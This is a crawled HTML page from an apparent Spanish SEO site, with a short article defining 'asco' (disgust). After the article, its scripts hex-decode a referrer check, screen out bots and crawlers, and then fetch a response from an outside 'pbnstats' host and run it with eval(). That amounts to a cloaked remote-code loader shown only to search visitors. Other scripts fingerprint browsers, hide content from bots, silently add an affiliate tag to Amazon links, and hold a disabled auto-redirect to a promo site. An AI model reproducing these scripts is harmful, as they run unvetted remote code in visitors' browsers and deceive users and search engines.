

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-asco/
body_size: 9792
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Asco?</title>

        <meta name="description" content="Asco es una sensación desagradable, de repugnancia y rechazo, que se siente especialmente frente a una imagen o un sabor muy desagradable, que provoca reacci...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-asco/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Asco?">

        <meta property="og:description" content="Asco es una sensación desagradable, de repugnancia y rechazo, que se siente especialmente frente a una imagen o un sabor muy desagradable, que provoca reacci...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Asco?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-asco/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-06T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Asco?">

        <meta name="twitter:description" content="Asco es una sensación desagradable, de repugnancia y rechazo, que se siente especialmente frente a una imagen o un sabor muy desagradable, que provoca reacci...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Asco?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Asco?",

          "description": "Asco es una sensaci\u00f3n desagradable, de repugnancia y rechazo, que se siente especialmente frente a una imagen o un sabor muy desagradable, que provoca reacci...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-06T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-asco\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-asco\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Asco?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-asco\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8522" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Asco?
        </div>

        

        <article>

            <h1>¿Que es Asco?</h1>

            <div class="article-meta">

                <span>📅 06/08/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>Asco es una <strong>sensación desagradable, de repugnancia y rechazo</strong>, que se siente especialmente frente a una <strong>imagen</strong> o un sabor muy desagradable, que provoca reacciones no solo emocionales sino también físicas, como náuseas.</p><p>Esta palabra deriva del término «repugnante«. En general, el disgusto <strong>se expresa a través de reacciones corporales que pueden ser algo violentas</strong>. En este sentido, es común producir vómitos, náuseas, presión arterial baja, sudoración e incluso desmayos en algunas ocasiones. Entre las sustancias y los objetos que causan mayor disgusto entre las personas, uno podría citar los siguientes: olores, <strong>materiales orgánicos pútridos, excrementos, comida y orina</strong>. Por otro lado, para la ciencia, el disgusto sería algo así como una emoción elemental.</p><p>Si bien hay cosas que causan disgusto a la generalidad de las personas, otras dependen de la sensibilidad de cada una, ya que se siente disgustado con ciertos alimentos y otros lo saborean. Influye mucho en lo que nos repugna, en los imperativos culturales y en el entorno en el que nos hemos criado.</p><p>Los científicos creen que el origen del disgusto ocurre en el cerebro, específicamente en las <a title="Amígdala Cerebral" href="https://psicologiaymente.net/neurociencias/amigdala-cerebral" rel="noopener" target="_blank"><strong>amígdalas cerebrales</strong></a>. Pertenecen al llamado <strong>sistema límbico</strong>, en el que también tienen lugar otros tipos de emociones. Mientras tanto, se ha demostrado experimentalmente que <strong>los niños pequeños no se sienten disgustados con ciertas sustancias, olores u objetos</strong>. De hecho, son capaces de llevar insectos, gusanos e incluso excrementos a la boca. Apenas alrededor de los tres años, los muchachos comienzan a manifestar su reacción de disgusto.</p><p>El <strong>sistema</strong> más básico de disgusto se originó de manera primitiva a partir de alimentos, productos corporales y ciertos animales que transmiten suciedad (alimentos en mal estado, restos orgánicos de desechos, saliva, heces, orina, sudor, ratas, gusanos, etc.).</p><p>Cabe destacar que el disgusto podría estar involucrado en muchos otros <strong>trastornos mentales</strong>, además de los que aquí se señalan, nos encontramos frente a una nueva frontera que afecta y podría revolucionar todo lo estudiado hasta ahora en Psicología Clínica y de la Salud, porque si así es, tratamientos y las <a title="Terapia -psicologiaenpositivo.com" href="http://psicologiaenpositivo.com/?p=1456" rel="noopener" target="_blank"><strong>terapias</strong></a> dirigidas a superar las <a title="Tipos de Fobias -qu.es" href="http://www.quo.es/salud/tipos-de-fobias-y-miedos" rel="noopener" target="_blank"><strong>fobias</strong></a>, tradicionalmente centradas exclusivamente en la emoción del <strong>miedo</strong>, deberían reinventarse.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=81225&from=significado-del-nombre.nombresquesignifiquen.com&id=395')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Asco%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
